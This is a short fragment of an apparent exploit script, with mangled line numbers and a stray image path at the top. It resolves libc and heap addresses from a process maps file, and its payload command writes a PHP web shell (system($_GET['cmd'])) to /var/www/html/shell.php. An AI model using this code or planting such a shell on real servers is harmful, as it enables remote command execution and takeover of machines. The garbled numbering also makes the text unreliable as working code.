 5 maps_path = './maps'
6 cmd = "echo '<?php system($_GET[\"cmd\"]); ?>' > /var/www/html/shell.php"
7 sleep_time = 1
8 padding = 20
9
0 if not os.path.exists(maps_path):
1     exit("[-]no maps file")
2
3 regions = get_regions(maps_path)
4 heap, libc_info = get_symbols_and_addresses(regions)
5
6 libc_path = libc_info.path
7 print("[*]download: "+libc_path)
8
9 libc_path = './libc-2.23.so'
0 if not os.path.exists(libc_path):
1     exit("[-]no libc file")
2
3 libc = ELF(libc_path, checksec=False)
4 libc.address = libc_info.start